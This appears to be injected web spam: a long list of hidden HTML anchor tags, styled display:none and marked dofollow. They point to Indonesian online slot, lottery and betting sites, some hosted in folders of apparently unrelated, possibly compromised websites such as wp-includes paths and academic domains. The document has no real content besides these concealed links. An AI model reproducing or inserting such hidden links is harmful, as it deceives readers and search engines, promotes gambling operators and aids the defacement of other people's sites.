<a style="display:none" href="https://slot169.cfd/" rel="dofollow">slot169</a>
<a style="display:none" href="https://slot169.cyou/" rel="dofollow">slot169</a>
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.munoa.org/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://amtexmall.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://mydvdtools.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.eduindex.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.konnerchevy.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.situsbola.cfd/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.frannielindsay.net/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.store/" rel="dofollow">slot169</a>
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://98grup.com/" rel="dofollow">https://98grup.com/</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99login</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">bigslot138</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin-777</a>
<a style="display:none" href="https://betslot-777.com/" rel="dofollow">betslot777</a>
<a style="display:none" href="https://sultan-168.net/" rel="dofollow">sultan168</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin77login.org/" rel="dofollow">spin77</a>
<a style="display:none" href="https://nagaslot-88.com/" rel="dofollow">nagaslot88</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://megaslot-888.co/" rel="dofollow">megaslot888</a>
<a style="display:none" href="https://koin888login.org/" rel="dofollow">koin888</a>
<a style="display:none" href="https://king-777.co/" rel="dofollow">king777</a>
<a style="display:none" href="https://rajaslot-888.com/" rel="dofollow">rajaslot88</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">"slot deposit 10k</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo 10 bonus 20</a>
<a style="display:none" href="https://depo10bonus10.net/" rel="dofollow">depo 10 bonus 10</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a>
<a style="display:none" href="https://habaneroco.com/" rel="dofollow">situs judi bola</a>
<a style="display:none" href="https://specchiosullarte.com/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a>
<a style="display:none" href="https://gonexify.it.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://buyivermect.com/" rel="dofollow">agen resmi</a>
<a style="display:none" href="https://claptonite.com/" rel="dofollow">situs terpercaya</a>
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://www.wityou.net/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://hotelstardust.org/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">situs slot maxwin</a>
<a style="display:none" href="https://shannongrove.org/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://pamsellsaustin.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://muskathamburg.com/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://nascarquest.com/" rel="dofollow">agen bola</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://fountainparadise.net/" rel="dofollow">situs togel online</a>
<a style="display:none" href="https://dianedeans.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://depango.net/" rel="dofollow">bandar togel</a>
<a style="display:none" href="https://danmarkcam.com/" rel="dofollow">slot dana</a>
<a style="display:none" href="https://chrisvolkswagen.com/" rel="dofollow">sbobet</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://bienvenuechezsimone.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://njdogtraining.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://brisasdevalencia.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://capoeirausa.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.educabras.com/plugins/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://clevelandhash.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://billingfrance.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://gardengroupzambia.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">https://jp-yuk.com/</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot gacor</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">situs resmi slot mahjong</a> 
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a> 
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a> 
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a> 
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://shotokanofgardengrove.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://stevendismuke.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a> 
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">situs slot spaceman</a> 
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://kisihidup.com/menu/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://raja-777.org/" rel="dofollow">raja777</a>
<a style="display:none" href="https://winslot-138.com/" rel="dofollow">winslot138</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a> 
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya hari ini</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">slot deposit 10</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo10 bonus 20</a>
<a style="display:none" href="https://tobrut999.it.com/" rel="dofollow">tobrut999</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://modalhoki-88.com/" rel="dofollow">modal hoki88</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">big slot 138</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a> 
<a style="display:none" href="https://uvayabjm.ac.id/id/" rel="dofollow">bandar slot gacor</a> 
<a style="display:none" href="https://admissions.muet.edu.pk/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://hakimmarket.com/" rel="dofollow">qqcuan link slot gacor</a>
<a style="display:none" href="https://summit.startupswb.com/" rel="dofollow">slot qris</a>
<a style="display:none" href="https://nos88slot.com/" rel="dofollow">nos88slot</a>
<a style="display:none" href="https://sinarbet.cc/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://ligaciputraaa.com/" rel="dofollow">ligaciputra</a>
<a style="display:none" href="https://ligaciputratop.com/" rel="dofollow">https://ligaciputratop.com/</a>
<a style="display:none" href="https://ligaciputra0.com/" rel="dofollow">https://ligaciputra0.com/</a>
<a style="display:none" href="https://mama-toto.com/" rel="dofollow">mamatoto</a>
<a style="display:none" href="https://lx88.net/" rel="dofollow">lx88</a>
<a style="display:none" href="https://rw-138.com/" rel="dofollow">rw138</a>
<a style="display:none" href="https://nex-cuan.com/" rel="dofollow">nexcuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">link slot gacor maxwin</a>
<a style="display:none" href="https://boscaioli.com/" rel="dofollow">https://boscaioli.com/</a>
<a style="display:none" href="https://eureka-experts.com/mobile/cockfight/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://yacpa.org/slot-gacor-hari-ini/"rel="dofollow">Slot Gacor Hari Ini</a>
<a style="display:none" href="https://www.scitcentral.com/positifnaik/" rel="dofollow">slot77</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor malam ini</a> 
<a style="display:none" href="https://yacpa.org/agc/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor maxwin malam ini</a> 
<a style="display:none" href="https://jurnal.stbachp.ac.id/" rel="dofollow">slot gacor</a> 
<a style="display:none" href="https://www.scitcentral.com/jeb/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.scitcentral.com/" rel="dofollow">https://www.scitcentral.com/</a>
<a style="display:none" href="https://www.virtual-engage.com/" rel="dofollow">https://www.virtual-engage.com/</a> 
<a style="display:none" href="https://www.seasontickets.ie/" rel="dofollow">https://www.seasontickets.ie/</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">https://www.ensinopositivo.com/</a> 
<a style="display:none" href="https://www.carland.com/" rel="dofollow">https://www.carland.com/</a> 
<a style="display:none" href="https://zvezdnaya.ru/uploads/images/attraction/" rel="dofollow">https://zvezdnaya.ru/uploads/images/attraction/</a> 
<a style="display:none" href="https://hokicuanq.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratucuanq.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://boscuanq.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala99q.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://hoki-cuan.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratu-cuan.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://bos-cuan.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala-99.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://jitubet66-x.com/" rel="dofollow">jitubet66</a>
<a style="display:none" href="https://jitubet-x.com/" rel="dofollow">jitubet</a>
<a style="display:none" href="https://koin88s.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://zeus888q.com/" rel="dofollow">zeus888</a>
<a style="display:none" href="https://zentotoq.com/" rel="dofollow">zentoto</a>
<a style="display:none" href="https://ziatotoq.com/" rel="dofollow">ziatoto</a>
<a style="display:none" href="https://ying77q.com/" rel="dofollow">ying77</a>
<a style="display:none" href="https://yowestotoq.com/" rel="dofollow">yowistoto</a>
<a style="display:none" href="https://xplay888q.com/" rel="dofollow">xplay888</a>
<a style="display:none" href="https://xlslotq.com/" rel="dofollow">xlslot</a>
<a style="display:none" href="https://wahana999q.com/" rel="dofollow">wahana999</a>
<a style="display:none" href="https://wahanatotoq.com/" rel="dofollow">wahanatoto</a>
<a style="display:none" href="https://wahana4dq.com/" rel="dofollow">wahana4d</a>
<a style="display:none" href="https://wis777q.com/" rel="dofollow">wis777</a>
<a style="display:none" href="https://winasia777q.com/" rel="dofollow">winasia777</a>
<a style="display:none" href="https://wira88q.com/" rel="dofollow">wira88</a>
<a style="display:none" href="https://whizz88q.com/" rel="dofollow">whizz88</a>
<a style="display:none" href="https://macauslotjp.com/" rel="dofollow">macauslot</a>
<a style="display:none" href="https://sultan222jp.org/" rel="dofollow">sultan222</a>
<a style="display:none" href="https://bigslot777login.com/" rel="dofollow">bigslot777</a>
<a style="display:none" href="https://dewaslot88jp.co/" rel="dofollow">dewaslot88</a>
<a style="display:none" href="https://indowinid.com/" rel="dofollow">indowin</a>
<a style="display:none" href="https://bigslotmasuk.org/" rel="dofollow">bigslot</a>
<a style="display:none" href="https://dewa99jp.com/" rel="dofollow">dewa99</a>
<a style="display:none" href="https://jpslotnew.com/" rel="dofollow">jpslot</a>
<a style="display:none" href="https://raja88slot.co/" rel="dofollow">raja88</a>
<a style="display:none" href="https://kingslotlogin.org/" rel="dofollow">kingslot</a>
<a style="display:none" href="https://macau88jp.com/" rel="dofollow">macau88</a>
<a style="display:none" href="https://mpo1212new.org/" rel="dofollow">mpo1212</a>
<a style="display:none" href="https://mpo77login.org/" rel="dofollow">mpo77</a>
<a style="display:none" href="https://asia88login.com/" rel="dofollow">asia88</a>
<a style="display:none" href="https://dewaslot888.co/" rel="dofollow">dewaslot888</a>
<a style="display:none" href="https://kdslot88.co/" rel="dofollow">kdslot88</a>
<a style="display:none" href="https://fufuslot-88.com/" rel="dofollow">fufuslot88</a>
<a style="display:none" href="https://kaktus138.co/" rel="dofollow">kaktus138</a>
<a style="display:none" href="https://kaktus88.co/" rel="dofollow">kaktus88</a>
<a style="display:none" href="https://dior777s.com/" rel="dofollow">dior777</a>
<a style="display:none" href="https://eropa69s.com/" rel="dofollow">eropa69</a>
<a style="display:none" href="https://wdubai88q.com/" rel="dofollow">dubai88</a>
<a style="display:none" href="https://pecah168r.com/" rel="dofollow">pecah168</a>
<a style="display:none" href="https://siap69s.com/" rel="dofollow">siap69</a>
<a style="display:none" href="https://harta777r.com/" rel="dofollow">harta777</a>
<a style="display:none" href="https://roket368s.com/" rel="dofollow">roket368</a>
<a style="display:none" href="https://pik77r.com/" rel="dofollow">pik77</a>
<a style="display:none" href="https://rupiah338.co/" rel="dofollow">rupiah338</a>
<a style="display:none" href="https://senopatislots.com/" rel="dofollow">senopatislot</a>
<a style="display:none" href="https://adipati-4d.com/" rel="dofollow">adipati4d</a>
<a style="display:none" href="https://asia777login.org/" rel="dofollow">asia777</a>
<a style="display:none" href="https://bigslot88login.net/" rel="dofollow">bigslot88</a>
<a style="display:none" href="https://bosslot168q.com/" rel="dofollow">bosslot168</a>
<a style="display:none" href="https://qq-slot88.org/" rel="dofollow">qqslot88</a>
<a style="display:none" href="https://slot303login.net/" rel="dofollow">slot303</a>
<a style="display:none" href="https://slotmaniaku.com/" rel="dofollow">slotmania</a>
<a style="display:none" href="https://cuan69login.org/" rel="dofollow">cuan69</a>
<a style="display:none" href="https://dewa-slot77.com/" rel="dofollow">dewaslot77</a>
<a style="display:none" href="https://koin88login.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://menangslotlogin.net/" rel="dofollow">menangslot</a>
<a style="display:none" href="https://dewa138login.org/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp-138.co/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp88login.org/" rel="dofollow">jp88</a>
<a style="display:none" href="https://macau188login.com/" rel="dofollow">macau188</a>
<a style="display:none" href="https://naga-slot77.com/" rel="dofollow">nagaslot77</a>
<a style="display:none" href="https://big-slot77.org/" rel="dofollow">bigslot77</a>
<a style="display:none" href="https://hoki303login.org/" rel="dofollow">hoki303</a>
<a style="display:none" href="https://berkah-win.com/" rel="dofollow">berkahwin</a>
<a style="display:none" href="https://luxury33login.org/" rel="dofollow">luxury33</a>
<a style="display:none" href="https://batman77login.net/" rel="dofollow">batman77</a>
<a style="display:none" href="https://dumbo368.co/" rel="dofollow">dumbo368</a>
<a style="display:none" href="https://pa-toto.com/" rel="dofollow">patoto</a>
<a style="display:none" href="https://ads123s.com/" rel="dofollow">ads123</a>
<a style="display:none" href="https://ads88r.com/" rel="dofollow">ads88</a>
<a style="display:none" href="https://nagahitam-888.com/" rel="dofollow">nagahitam888</a>
<a style="display:none" href="https://racik189.co/" rel="dofollow">racik189</a>
<a style="display:none" href="https://racik88.com/" rel="dofollow">racik88</a>
<a style="display:none" href="https://racik77.com/" rel="dofollow">racik77</a>
<a style="display:none" href="https://racik123.co/" rel="dofollow">racik123</a>
<a style="display:none" href="https://binjay77.com/" rel="dofollow">binjay77</a>
<a style="display:none" href="https://helloslot.net/" rel="dofollow">helloslot</a>
<a style="display:none" href="https://heloslot.net/" rel="dofollow">heloslot</a>
<a style="display:none" href="https://wiss777.net/" rel="dofollow">wiss777</a>
<a style="display:none" href="https://jonbet-77.com/" rel="dofollow">jonbet77</a>
<a style="display:none" href="https://aqua888r.com/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://aqua77s.com/" rel="dofollow">aqua77</a>
<a style="display:none" href="https://cash-88.net/" rel="dofollow">cash88</a>
<a style="display:none" href="https://neko777r.com/" rel="dofollow">neko777</a>
<a style="display:none" href="https://nona138.co/" rel="dofollow">nona138</a>
<a style="display:none" href="https://naga88login.net/" rel="dofollow">naga88</a>
<a style="display:none" href="https://qqslot77q.com/" rel="dofollow">qqslot77</a>
<a style="display:none" href="https://win188bet.org/" rel="dofollow">win188</a>
<a style="display:none" href="https://win-777.co/" rel="dofollow">win777</a>
<a style="display:none" href="https://agenslot-77.net/" rel="dofollow">agenslot77</a>
<a style="display:none" href="https://asiaslot-88.net/" rel="dofollow">asiaslot88</a>
<a style="display:none" href="https://big88bet.net/" rel="dofollow">big88</a>
<a style="display:none" href="https://dewa77bet.org/" rel="dofollow">dewa77</a>
<a style="display:none" href="https://idola188login.com/" rel="dofollow">idola188</a>
<a style="display:none" href="https://king99login.org/" rel="dofollow">king99</a>
<a style="display:none" href="https://linkslot-99.com/" rel="dofollow">linkslot99</a>
<a style="display:none" href="https://menang88q.com/" rel="dofollow">menang88</a>
<a style="display:none" href="https://naga99login.co/" rel="dofollow">naga99</a>
<a style="display:none" href="https://pragmatic77.co/" rel="dofollow">pragmatic77</a>
<a style="display:none" href="https://rajaslot777.co/" rel="dofollow">rajaslot777</a>
<a style="display:none" href="https://sakti138bet.co/" rel="dofollow">sakti138</a>
<a style="display:none" href="https://bos888login.net/" rel="dofollow">bos888</a>
<a style="display:none" href="https://aurampologin.com/" rel="dofollow">aurampo</a>
<a style="display:none" href="https://hokislot-77.org/" rel="dofollow">hokislot77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin777</a>
<a style="display:none" href="https://bayar88s.com/" rel="dofollow">bayar88</a> 
<a style="display:none" href="https://warisan4d11.com/" rel="dofollow">warisan4d</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">slot gacor hari ini</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">server slot gacor</a>
<a style="display:none" href="https://biolinks.com/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuangacorrrr" rel="dofollow">boscuan</a>
<a style="display:none" href="https://bit.ly/m/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuan-linkalternatif/" rel="dofollow">boscuan</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">olympus 5000</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot bet 200</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot 200</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot 1000</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot 10k</a> 
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a> 
<a style="display:none" href="https://www.equitygrowthinsight.com/category/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://trendsmagazine.org/" rel="dofollow">https://trendsmagazine.org/</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">mahjong slot</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs slot mahjong</a>
<a style="display:none" href="https://podhubb.com/" rel="dofollow">Podhub</a>
<a style="display:none" href="https://restendpoints.servcorp.net/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.mis.spark-online.org/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.virtual-engage.com/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.169cuanofficial.it.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://slotagencuan.site/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://basketrivasecopolis.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">situs terpercaya 169cuan</a>
<a style="display:none" href="https://bloodybanana.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://www.169cuanslot.site/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://169cuanofficial.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.carland.com/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://chrisgordonclark.com/menu/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://indianpilotsguild.org/about/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://zypresse.eu/wp-content/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/project/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/bio/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://svleasingworld.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://hellosouthbend.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.globalgoalsalliance.org/category/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.dubab8.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://elli-la.hms.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.seasontickets.ie/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.sprylife.com.br/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.providencebay.hk/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">https://www.ayusastra.com/about/</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.schuhoberteile.at/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/gallery.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.tatysdolls.com/archive.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://icmf.co.id/index.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://heylink.me/agcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://link.space/@idcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://aqua888.space/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://indowin333.org/" rel="dofollow">indowin333</a>
<a style="display:none" href="https://dewi778.space/" rel="dofollow">dewi778</a>
<a style="display:none" href="https://mentolslots.org/" rel="dofollow">mentol slot</a>
<a style="display:none" href="https://mbahwingg.com/" rel="dofollow">mbah win</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai88</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawarslot88</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
